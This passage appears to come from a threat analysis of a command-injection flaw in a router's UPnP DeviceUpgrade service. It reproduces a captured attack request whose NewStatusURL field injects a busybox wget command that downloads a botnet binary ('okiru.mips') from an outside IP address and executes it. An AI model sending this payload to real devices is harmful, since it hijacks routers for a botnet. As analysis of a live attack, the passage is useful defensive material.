 From looking into the UPnP description of the device, it can be seen that it supports a service type named `DeviceUpgrade`.
This service is supposedly carrying out a firmware upgrade action by sending a request to “/ctrlt/DeviceUpgrade_1” (referred to
as controlURL ) and is carried out with two elements  named `NewStatusURL` and `NewDownloadURL`.
The vulnerability allows remote administrators to execute arbitrary commands by injecting shell meta-characters “$()” in the
NewStatusURL and NewDownloadURL as can be seen below.
POST /ctrlt/DeviceUpgrade_1 HTTP/1.1
ControlURL
Host: 18.195.0.110:37215
Content-Length: 452
User-Agent: python-requests/2.4.3 CPython/2.7.9 Linux/3.16.0-4-amd64
Connection: keep-alive
Accept: */*
Accept-Encoding: gzip, deflate
Service Action
<?xml version="1.0" ?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<s:Body><u:Upgrade xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1">
<NewStatusURL>$(busybox wget -g 172.93.97.219 -l /tmp/rsh -r /okiru.mips ;chmod +x /tmp/rsh ;/tmp/rsh)</NewStatusURL>
<NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL>
</u:Upgrade>
Action Arguments
Command
</s:Body>
</s:Envelope>
Figure 2: The Attack Vector